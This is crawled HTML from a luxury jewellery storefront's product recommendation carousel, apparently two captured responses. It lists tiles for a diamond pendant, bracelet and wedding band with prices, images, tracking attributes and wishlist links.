        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6550.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6550.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP695_RGP695" />
        <meta itemprop="description" content="Butterfly Silhouette Diamond Mini Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette Diamond Mini Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6550.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="54a258e762079bf5bd1509fd39" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP695_RGP695"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP695_RGP695"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="Butterfly Silhouette Diamond Mini Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Mini Pendant"
            title="Butterfly Silhouette Diamond Mini Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" tabindex="0">Butterfly Silhouette Diamond Mini Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6550.00">
                    $6,550


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB328_RGB328">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB328_RGB328"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;33900.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;33900.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB328_RGB328" />
        <meta itemprop="description" content="Round Diamond Slim Bracelet" />
        <meta itemprop="name" content="Round Diamond Slim Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="33900.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e5f8a78bc8b16641fc1337f4a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGB328_RGB328"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGB328_RGB328"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="Round Diamond Slim Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Slim Bracelet"
            title="Round Diamond Slim Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" tabindex="0">Round Diamond Slim Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="33900.00">
                    $33,900


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1053_RER1053">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1053_RER1053"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1053_RER1053&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;3050.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1053_RER1053&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;3050.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1053_RER1053" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="3050.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f4e89a0dfc9c383511fce3b784" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RER1053_RER1053"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RER1053_RER1053"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3050.00">
                    $3,050


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1053_RER1053%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET118_RGET118%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1052_RER1052%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB019_RGB019%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1002_RER1002%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR813_RGR813%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN382_RGN382%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN541_RGN541%22%7D%7D%5D&limit=6.0
body_size: 2462
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB328_RGB328">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB328_RGB328"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;33900.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;33900.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB328_RGB328" />
        <meta itemprop="description" content="Round Diamond Slim Bracelet" />
        <meta itemprop="name" content="Round Diamond Slim Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="33900.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e5f8a78bc8b16641fc1337f4a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGB328_RGB328"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGB328_RGB328"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="Round Diamond Slim Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Slim Bracelet"
            title="Round Diamond Slim Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" tabindex="0">Round Diamond Slim Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="33900.00">
                    $33,900


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1053_RER1053">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1053_RER1053"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1053_RER1053&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;3050.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1053_RER1053&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;3050.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1053_RER1053" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
